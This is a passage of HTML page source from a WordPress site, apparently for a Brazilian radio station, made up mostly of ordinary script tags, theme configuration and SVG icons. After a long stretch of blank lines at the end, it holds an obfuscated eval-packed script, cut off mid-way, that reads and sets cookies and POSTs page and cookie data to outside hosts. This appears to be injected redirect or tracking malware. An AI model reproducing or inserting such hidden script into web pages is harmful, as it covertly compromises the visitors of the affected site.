				err += "To fix this, you can:<br>&nbsp;&nbsp;&nbsp; 1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on";
				err += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jQuery.js inclusion and remove it";
				err += "</div>";
			err += "</div>";
				var slider = document.getElementById(sliderID); slider.innerHTML = err; slider.style.display = "block";
			}
		}
		</script>
<script type="text/javascript" src="http://96fmarapiraca.com.br.dream.website/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://96fmarapiraca.com.br.dream.website/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="http://96fmarapiraca.com.br.dream.website/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="http://96fmarapiraca.com.br.dream.website/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://96fmarapiraca.com.br.dream.website/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://96fmarapiraca.com.br.dream.website/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http://96fmarapiraca.com.br.dream.website/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2023-10-27 10:58:15+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="http://96fmarapiraca.com.br.dream.website/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js" defer ></script> 
<script type="text/javascript" src="http://96fmarapiraca.com.br.dream.website/wp-content/themes/camille/assets/js/enqueue/min/modernizr-custom.js?ver=2.6.2" id="camille-modernizr-custom-js" defer ></script> 
<script type="text/javascript" src="http://96fmarapiraca.com.br.dream.website/wp-content/themes/camille/assets/js/plugins/min/plugins-full.js" id="camille-plugins-js" defer ></script> 
<script type="text/javascript" id="camille-theme-js-extra">
/* <![CDATA[ */
var la_theme_config = {"security":{"favorite_posts":"7d7806ed7a","wishlist_nonce":"b580653405","compare_nonce":"4dd62db93b"},"fullpage":[],"product_single_design":"1","single_ajax_add_cart":"off","i18n":{"backtext":"Back","compare":{"view":"View List Compare","success":"has been added to comparison list.","error":"An error occurred ,Please try again !"},"wishlist":{"view":"View List Wishlist","success":"has been added to your wishlist.","error":"An error occurred, Please try again !"},"addcart":{"view":"View Cart","success":"has been added to your cart","error":"An error occurred, Please try again !"},"global":{"error":"An error occurred ,Please try again !","comment_author":"Please enter Name !","comment_email":"Please enter Email Address !","comment_rating":"Please select a rating !","comment_content":"Please enter Comment !","continue_shopping":"Continue Shopping","cookie_disabled":"We are sorry, but this feature is available only if cookies are enabled on your browser"}},"popup":{"max_width":"790","max_height":"430"},"js_path":"http://96fmarapiraca.com.br.dream.website/wp-content/themes/camille/assets/js/plugins/min/","theme_path":"http://96fmarapiraca.com.br.dream.website/wp-content/themes/camille/","ajax_url":"http://96fmarapiraca.com.br.dream.website/wp-admin/admin-ajax.php","mm_mb_effect":"1","header_height":{"desktop":{"normal":"100","sticky":"80"},"tablet":{"normal":"100","sticky":"80"},"mobile":{"normal":"70","sticky":"70"}},"la_extension_available":{"swatches":true,"360":true,"content_type":true},"mobile_bar":"always"};
//# sourceURL=camille-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://96fmarapiraca.com.br.dream.website/wp-content/themes/camille/assets/js/min/app.js?ver=1.0.9" id="camille-theme-js" defer ></script> 
<script type="text/javascript" id="boldgrid-editor-public-js-extra">
/* <![CDATA[ */
var BoldgridEditorPublic = {"is_boldgrid_theme":"","colors":{"defaults":["rgb(33, 150, 243)","rgb(13, 71, 161)","rgb(187, 222, 251)","rgb(238, 238, 238)","rgb(19, 19, 19)"],"neutral":"white"},"theme":"Camille Child"};
//# sourceURL=boldgrid-editor-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://96fmarapiraca.com.br.dream.website/wp-content/plugins/post-and-page-builder/assets/dist/public.min.js?ver=1.27.0" id="boldgrid-editor-public-js"></script>
<script type="text/javascript" src="http://96fmarapiraca.com.br.dream.website/wp-content/plugins/post-and-page-builder-premium/dist/application.min.js?ver=1.2.1" id="bgpbpp-public-js"></script>
<script type="text/javascript" src="http://96fmarapiraca.com.br.dream.website/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.2.0" id="wpb_composer_front_js-js" defer ></script> 
<script type="text/javascript" src="http://96fmarapiraca.com.br.dream.website/wp-content/plugins/elfsight-whatsapp-chat-cc/assets/elfsight-whatsapp-chat.js?ver=1.2.0" id="elfsight-whatsapp-chat-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://96fmarapiraca.com.br.dream.website/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://96fmarapiraca.com.br.dream.website/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>try{  }catch (ex){}</script><svg class="hidden" xmlns="http://www.w3.org/2000/svg" width="0" height="0" display="none">
    <symbol id="dlicon-zoom-in" viewBox="0 0 512 512">
        <path fill="currentColor" d="m17 452l30 30l94-94l-30-31z m284-431c-104 0-189 85-189 190c0 41 13 78 35 109l36 38c32 26 73 42 118 42c105 0 190-85 190-189c0-105-85-190-190-190z m0 336c-81 0-146-65-146-146c0-81 65-147 146-147c81 0 147 66 147 147c0 81-66 146-147 146z m19-208l-42 0l0 43l-43 0l0 43l43 0l0 42l42 0l0-42l43 0l0-43l-43 0z"></path>
    </symbol>
    <symbol id="dlicon-menu" viewBox="0 0 512 512">
        <path fill="currentColor" d="m32 288l224 0c18 0 32-14 32-32 0-18-14-32-32-32l-224 0c-18 0-32 14-32 32 0 18 14 32 32 32z m448-256l-448 0c-18 0-32 14-32 32 0 18 14 32 32 32l448 0c18 0 32-14 32-32 0-18-14-32-32-32z m0 384l-448 0c-18 0-32 14-32 32 0 18 14 32 32 32l448 0c18 0 32-14 32-32 0-18-14-32-32-32z"></path>
    </symbol>
    <symbol id="dlicon-menu2" viewBox="0 0 512 512">
        <path fill="currentColor" d="m0 235l512 0 0 42-512 0z m0-150l512 0 0 43-512 0z m0 299l277 0 0 43-277 0z"></path>
    </symbol>
    <symbol id="dlicon-grid" viewBox="0 0 512 512">
        <path fill="currentColor" d="m16 128l96 0c9 0 16-7 16-16l0-96c0-9-7-16-16-16l-96 0c-9 0-16 7-16 16l0 96c0 9 7 16 16 16z m16-96l64 0 0 64-64 0z m160 80c0 9 7 16 16 16l96 0c9 0 16-7 16-16l0-96c0-9-7-16-16-16l-96 0c-9 0-16 7-16 16z m32-80l64 0 0 64-64 0z m272-32l-96 0c-9 0-16 7-16 16l0 96c0 9 7 16 16 16l96 0c9 0 16-7 16-16l0-96c0-9-7-16-16-16z m-16 96l-64 0 0-64 64 0z m-464 224l96 0c9 0 16-7 16-16l0-96c0-9-7-16-16-16l-96 0c-9 0-16 7-16 16l0 96c0 9 7 16 16 16z m16-96l64 0 0 64-64 0z m160 80c0 9 7 16 16 16l96 0c9 0 16-7 16-16l0-96c0-9-7-16-16-16l-96 0c-9 0-16 7-16 16z m32-80l64 0 0 64-64 0z m272-32l-96 0c-9 0-16 7-16 16l0 96c0 9 7 16 16 16l96 0c9 0 16-7 16-16l0-96c0-9-7-16-16-16z m-16 96l-64 0 0-64 64 0z m-464 224l96 0c9 0 16-7 16-16l0-96c0-9-7-16-16-16l-96 0c-9 0-16 7-16 16l0 96c0 9 7 16 16 16z m16-96l64 0 0 64-64 0z m160 80c0 9 7 16 16 16l96 0c9 0 16-7 16-16l0-96c0-9-7-16-16-16l-96 0c-9 0-16 7-16 16z m32-80l64 0 0 64-64 0z m272-32l-96 0c-9 0-16 7-16 16l0 96c0 9 7 16 16 16l96 0c9 0 16-7 16-16l0-96c0-9-7-16-16-16z m-16 96l-64 0 0-64 64 0z"></path>
    </symbol>
    <symbol id="dlicon-close" viewBox="0 0 512 512">
        <path fill="currentColor" d="m405 77l-149 149-149-149-30 30 149 149-149 149 30 31 149-150 149 150 31-31-150-149 150-149z"></path>
    </symbol>
    <symbol id="dlicon-compare" viewBox="0 0 512 512">
        <path fill="currentColor" d="M448 256l0-32c0-18-14-32-32-32l-224 0 0 64-128-96 128-96 0 64 224 0c53 0 96 43 96 96l0 32z m-384 32c0 18 14 32 32 32l224 0 0-64 128 96-128 96 0-64-224 0c-53 0-96-43-96-96l0-32 64 0z"></path>
    </symbol>
    <symbol id="dlicon-arrow-right1" viewBox="0 0 512 512">
        <path fill="currentColor" d="m144 503l247-247-247-247-23 23 224 224-224 224z"></path>
    </symbol>
    <symbol id="dlicon-arrow-right2" viewBox="0 0 512 512">
        <path fill="currentColor" d="m144 445c0 0 183-189 183-189c0 0-183-190-183-190c-9-9-9-18 0-25c8-9 17-9 24 0c0 0 201 202 201 202c8 9 8 17 0 25c0 0-201 202-201 202c-7 9-16 9-24 0c-9-7-9-16 0-25"></path>
    </symbol>
    <symbol id="dlicon-arrow-right3" viewBox="0 0 512 512">
        <path fill="currentColor" d="m219 115c0 0 116 121 116 121c5 5 8 12 8 20c0 8-3 14-8 19c0 0-116 121-116 121c-5 6-12 8-20 8c-9 0-15-2-21-8c-12-12-12-26 0-41c0 0 95-99 95-99c0 0-95-100-95-100c-12-15-12-29 0-41c6-6 13-9 21-9c9 0 15 3 20 9"></path>
    </symbol>
    <symbol id="dlicon-arrow-right4" viewBox="0 0 512 512">
        <path fill="currentColor" d="m195 343c0 0 81-87 81-87c0 0-81-88-81-88c-9-9-9-17 0-25c9-9 17-9 24 0c0 0 99 100 99 100c8 9 8 17 0 25c0 0-99 100-99 100c-7 8-15 8-24 0c-9-8-9-16 0-25"></path>
    </symbol>
    <symbol id="dlicon-arrow-right5" viewBox="0 0 512 512">
        <path fill="currentColor" d="m16 272l425 0-128 128 23 23 155-156c7-6 7-16 0-22l-155-156-23 23 128 128-425 0z"></path>
    </symbol>
    <symbol id="dlicon-arrow-right6" viewBox="0 0 512 512">
        <path fill="currentColor" d="m494 255c0 3-1 5-3 7l-110 101c-3 3-6 3-10 2c-3-2-5-5-5-8l0-64l-357 0c-3 0-5-1-6-3c-2-2-3-4-3-7l0-54c0-3 1-5 3-7c1-2 3-3 6-3l357 0l0-64c0-4 2-6 5-8c4-1 7-1 10 2l110 100c2 1 3 4 3 6z"></path>
    </symbol>
    <symbol id="dlicon-arrow-right7" viewBox="0 0 512 512">
        <path fill="currentColor" d="m107 299l192 0l0 96l138-139l-138-139l0 96l-193 0c-23 0-42 19-42 43c0 24 20 43 43 43z"></path>
    </symbol>
    <symbol id="dlicon-arrow-right8" viewBox="0 0 512 512">
        <path fill="currentColor" d="m20 256c0-65 24-120 70-166c46-46 101-70 166-70c65 0 120 24 166 70c46 46 70 101 70 166c0 65-24 120-70 166c-46 46-101 70-166 70c-65 0-120-24-166-70c-46-46-70-101-70-166m420 0c0-51-18-95-53-131c-36-35-80-53-131-53c-51 0-94 18-130 53c-36 36-54 80-54 131c0 51 18 94 54 130c36 36 79 54 130 54c51 0 95-18 131-54c35-36 53-79 53-130m-282-46c0 0 104 0 104 0c0 0 0-58 0-58c0 0 97 104 97 104c0 0-97 103-97 103c0 0 0-57 0-57c0 0-104 0-104 0c0 0 0-92 0-92"></path>
    </symbol>
    <symbol id="dlicon-arrow-left1" viewBox="0 0 512 512">
        <path fill="currentColor" d="m370 35c-4-4-11-4-15 0l-213 213c-4 5-4 11 0 16l213 213c2 2 5 3 8 3 2 0 5-1 7-3 4-4 4-11 0-15l-206-206 206-206c4-4 4-11 0-15z"></path>
    </symbol>
    <symbol id="dlicon-arrow-left2" viewBox="0 0 512 512">
        <path fill="currentColor" d="m368 445c9 9 9 18 0 25c-8 9-17 9-24 0c0 0-201-202-201-202c-8-8-8-16 0-25c0 0 201-202 201-202c7-9 16-9 24 0c9 7 9 16 0 25c0 0-183 190-183 190c0 0 183 189 183 189"></path>
    </symbol>
    <symbol id="dlicon-arrow-left3" viewBox="0 0 512 512">
        <path fill="currentColor" d="m293 115c4-6 11-9 20-9c8 0 15 3 21 9c13 12 13 26 0 41c0 0-96 100-96 100c0 0 96 99 96 99c13 15 13 29 0 41c-6 6-13 8-21 8c-8 0-15-2-20-8c0 0-116-121-116-121c-6-5-8-11-8-19c0-8 2-15 8-20c70-74 109-114 116-121"></path>
    </symbol>
    <symbol id="dlicon-arrow-left4" viewBox="0 0 512 512">
        <path fill="currentColor" d="m317 343c9 9 9 17 0 25c-9 8-17 8-24 0c0 0-99-100-99-100c-8-8-8-16 0-25c0 0 99-100 99-100c7-9 15-9 24 0c9 8 9 16 0 25c0 0-80 88-80 88c0 0 80 87 80 87"></path>
    </symbol>
    <symbol id="dlicon-arrow-left5" viewBox="0 0 512 512">
        <path fill="currentColor" d="m496 240l-425 0 128-128-23-23-155 156c-7 6-7 16 0 22l155 156 23-23-128-128 425 0z"></path>
    </symbol>
    <symbol id="dlicon-arrow-left6" viewBox="0 0 512 512">
        <path fill="currentColor" d="m512 229l0 54c0 3-1 5-3 7c-1 2-3 3-6 3l-357 0l0 64c0 4-2 6-5 8c-4 1-7 1-10-2l-110-100c-2-1-3-4-3-6c0-3 1-5 3-7l110-101c3-3 6-3 10-2c3 2 5 5 5 8l0 64l357 0c3 0 5 1 6 3c2 2 3 4 3 7z"></path>
    </symbol>
    <symbol id="dlicon-arrow-left7" viewBox="0 0 512 512">
        <path fill="currentColor" d="m384 213l-192 0l0-96l-139 139l139 139l0-96l193 0c23 0 42-19 42-43c0-24-20-43-43-43z"></path>
    </symbol>
    <symbol id="dlicon-arrow-left8" viewBox="0 0 512 512">
        <path fill="currentColor" d="m492 256c0 65-24 120-70 166c-46 46-101 70-166 70c-65 0-120-24-166-70c-46-46-70-101-70-166c0-66 24-121 70-167c46-46 101-69 166-69c65 0 120 23 166 69c46 46 70 101 70 167m-420 0c0 51 18 94 54 130c36 36 79 54 130 54c51 0 94-18 130-54c36-36 54-79 54-130c0-51-18-95-54-131c-36-35-79-53-130-53c-51 0-94 18-130 53c-36 36-54 80-54 131m282 46c0 0-104 0-104 0c0 0 0 57 0 57c0 0-97-103-97-103c0 0 97-104 97-104c0 0 0 58 0 58c0 0 104 0 104 0c0 0 0 92 0 92"></path>
    </symbol>
    <symbol id="dlicon-arrow-up1" viewBox="0 0 512 512">
        <path fill="currentColor" d="m446 369c0 0-190-184-190-184c0 0-189 184-189 184c-9 7-18 7-26 0c-8-9-8-17 0-26c0 0 203-200 203-200c9-9 17-9 24 0c0 0 203 200 203 200c8 9 8 17 0 26c-9 7-17 7-25 0"></path>
    </symbol>
    <symbol id="dlicon-arrow-up2" viewBox="0 0 512 512">
        <path fill="currentColor" d="m299 405l0-192l96 0l-139-138l-139 138l96 0l0 193c0 23 19 42 43 42c24 0 43-20 43-43z"></path>
    </symbol>
    <symbol id="dlicon-arrow-up3" viewBox="0 0 512 512">
        <path fill="currentColor" d="m256 501c6 0 11-4 11-10l0-267 96 0c4 0 7-2 9-6 2-3 2-8-1-11l-106-149c-4-6-14-6-18 0l-106 149c-3 3-3 8-1 11 2 4 5 6 9 6l96 0 0 267c0 6 5 10 11 10z m0-419l86 121-172 0z"></path>
    </symbol>
    <symbol id="dlicon-arrow-up4" viewBox="0 0 512 512">
        <path fill="currentColor" d="m256 0l-128 160l96 0l0 352l64 0l0-352l96 0z"></path>
    </symbol>
    <symbol id="dlicon-arrow-up5" viewBox="0 0 512 512">
        <path fill="currentColor" d="m66 218c-11 12-11 31 0 42c12 12 31 12 42 0l118-118l0 312c0 16 14 30 30 30c16 0 30-14 30-30l0-312l118 118c11 12 30 12 42 0c6-6 8-13 8-21c0-8-2-15-8-21l-190-190z"></path>
    </symbol>
    <symbol id="dlicon-arrow-up6" viewBox="0 0 512 512">
        <path fill="currentColor" d="m512 256c0-141-115-256-256-256c-141 0-256 115-256 256c0 141 115 256 256 256c141 0 256-115 256-256z m-472 0c0-119 97-216 216-216c119 0 216 97 216 216c0 119-97 216-216 216c-119 0-216-97-216-216z m232 128l0-198l41 38l23-21l-80-75l-80 75l23 21l41-38l0 198z"></path>
    </symbol>
    <symbol id="dlicon-arrow-up7" viewBox="0 0 512 512">
        <path fill="currentColor" d="m512 256c0-141-115-256-256-256c-141 0-256 115-256 256c0 141 115 256 256 256c141 0 256-115 256-256z m-472 0c0-119 97-216 216-216c119 0 216 97 216 216c0 119-97 216-216 216c-119 0-216-97-216-216z m312-16l-96-112l-96 112l48 0l0 144l96 0l0-144z"></path>
    </symbol>
    <symbol id="dlicon-arrow-up8" viewBox="0 0 512 512">
        <path fill="currentColor" d="m512 256c0-141-115-256-256-256c-141 0-256 115-256 256c0 141 115 256 256 256c141 0 256-115 256-256z m-472 0c0-119 97-216 216-216c119 0 216 97 216 216c0 119-97 216-216 216c-119 0-216-97-216-216z m328 30l-112-112l-112 112l32 32l80-80l80 80z"></path>
    </symbol>
    <symbol id="dlicon-arrow-down1" viewBox="0 0 512 512">
        <path fill="currentColor" d="m67 143c0 0 189 183 189 183c0 0 190-183 190-183c8-9 16-9 25 0c9 8 9 16 0 25c0 0-203 201-203 201c-7 7-15 7-24 0c0 0-203-201-203-201c-9-9-9-17 0-25c8-8 17-8 26 0"></path>
    </symbol>
    <symbol id="dlicon-arrow-down2" viewBox="0 0 512 512">
        <path fill="currentColor" d="m213 128l0 192l-96 0l139 139l139-139l-96 0l0-193c0-23-19-42-43-42c-24 0-43 20-43 43z"></path>
    </symbol>
    <symbol id="dlicon-arrow-down3" viewBox="0 0 512 512">
        <path fill="currentColor" d="m256 11c-6 0-11 4-11 10l0 267-96 0c-4 0-7 2-9 6-2 3-2 8 1 11l106 149c2 3 6 5 9 5 3 0 7-2 9-5l106-149c3-3 3-8 1-11-2-4-5-6-9-6l-96 0 0-267c0-6-5-10-11-10z m0 419l-86-121 172 0z"></path>
    </symbol>
    <symbol id="dlicon-arrow-down4" viewBox="0 0 512 512">
        <path fill="currentColor" d="m365 371c1 4 1 7-2 10l-100 110c-1 2-4 3-6 3c-3 0-5-1-7-3l-101-110c-3-3-3-6-2-10c2-3 5-5 8-5l64 0l0-357c0-3 1-5 3-6c2-2 4-3 7-3l54 0c3 0 5 1 7 3c2 1 3 3 3 6l0 357l64 0c4 0 6 2 8 5z"></path>
    </symbol>
    <symbol id="dlicon-arrow-down5" viewBox="0 0 512 512">
        <path fill="currentColor" d="m446 294c11-12 11-31 0-42c-12-12-31-12-42 0l-118 118l0-312c0-16-14-30-30-30c-16 0-30 14-30 30l0 312l-118-118c-11-12-30-12-42 0c-5 6-8 13-8 21c0 7 3 15 8 21l190 190z"></path>
    </symbol>
    <symbol id="dlicon-arrow-down6" viewBox="0 0 512 512">
        <path fill="currentColor" d="m0 256c0 141 115 256 256 256c141 0 256-115 256-256c0-141-115-256-256-256c-141 0-256 115-256 256z m472 0c0 119-97 216-216 216c-119 0-216-97-216-216c0-119 97-216 216-216c119 0 216 97 216 216z m-232-128l0 198l-41-38l-23 21l80 75l80-75l-23-21l-41 38l0-198z"></path>
    </symbol>
    <symbol id="dlicon-arrow-down7" viewBox="0 0 512 512">
        <path fill="currentColor" d="m0 256c0 141 115 256 256 256c141 0 256-115 256-256c0-141-115-256-256-256c-141 0-256 115-256 256z m472 0c0 119-97 216-216 216c-119 0-216-97-216-216c0-119 97-216 216-216c119 0 216 97 216 216z m-312 16l96 112l96-112l-48 0l0-144l-96 0l0 144z"></path>
    </symbol>
    <symbol id="dlicon-arrow-down8" viewBox="0 0 512 512">
        <path fill="currentColor" d="m0 256c0 141 115 256 256 256c141 0 256-115 256-256c0-141-115-256-256-256c-141 0-256 115-256 256z m472 0c0 119-97 216-216 216c-119 0-216-97-216-216c0-119 97-216 216-216c119 0 216 97 216 216z m-328-30l112 112l112-112l-32-32l-80 80l-80-80z"></path>
    </symbol>
    <symbol id="dlicon-dot1" viewBox="0 0 512 512">
        <path fill="currentColor" d="m70 70l0 372 372 0 0-372z m356 356l-340 0 0-340 340 0z"></path>
    </symbol>
    <symbol id="dlicon-dot2" viewBox="0 0 512 512">
        <path fill="currentColor" d="m70 70l0 372 372 0 0-372z m356 356l-340 0 0-340 340 0z m-65 -65l-210 0 0-210 210 0z"></path>
    </symbol>
    <symbol id="dlicon-dot3" viewBox="0 0 512 512">
        <path fill="currentColor" d="m100 100l0 312 312 0 0-312z"></path>
    </symbol>
    <symbol id="dlicon-dot4" viewBox="0 0 512 512">
        <path fill="currentColor" d="m256 512c-141 0-256-115-256-256 0-141 115-256 256-256 141 0 256 115 256 256 0 141-115 256-256 256z m0-448c-106 0-192 86-192 192 0 106 86 192 192 192 106 0 192-86 192-192 0-106-86-192-192-192z"></path>
    </symbol>
    <symbol id="dlicon-dot5" viewBox="0 0 512 512">
        <path fill="currentColor" d="m329 256c0 20-7 37-21 52-15 14-32 21-52 21-20 0-37-7-52-21-14-15-21-32-21-52 0-20 7-37 21-52 15-14 32-21 52-21 20 0 37 7 52 21 14 15 21 32 21 52z m-73-155c-28 0-54 7-78 20-24 14-43 33-57 57-13 24-20 50-20 78 0 28 7 54 20 78 14 24 33 43 57 57 24 13 50 20 78 20 28 0 54-7 78-20 24-14 43-33 57-57 13-24 20-50 20-78 0-28-7-54-20-78-14-24-33-43-57-57-24-13-50-20-78-20z m219 155c0 40-9 77-29 110-20 34-46 60-80 80-33 20-70 29-110 29-40 0-77-9-110-29-34-20-60-46-80-80-20-33-29-70-29-110 0-40 9-77 29-110 20-34 46-60 80-80 33-20 70-29 110-29 40 0 77 9 110 29 34 20 60 46 80 80 20 33 29 70 29 110z"></path>
    </symbol>
    <symbol id="dlicon-dot6" viewBox="0 0 512 512">
        <path fill="currentColor" d="m475 256c0 40-9 77-29 110c-20 34-46 60-80 80c-33 20-70 29-110 29c-40 0-77-9-110-29c-34-20-60-46-80-80c-20-33-29-70-29-110c0-40 9-77 29-110c20-34 46-60 80-80c33-20 70-29 110-29c40 0 77 9 110 29c34 20 60 46 80 80c20 33 29 70 29 110z"></path>
    </symbol>
    <symbol id="dlicon-dot7" viewBox="0 0 512 512">
        <path fill="currentColor" d="m256 75c-100 0-181 81-181 181c0 100 81 181 181 181c100 0 181-81 181-181c0-100-81-181-181-181z m0 320c-77 0-139-62-139-139c0-77 62-139 139-139c77 0 139 62 139 139c0 77-62 139-139 139z"></path>
    </symbol>
</svg>










































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 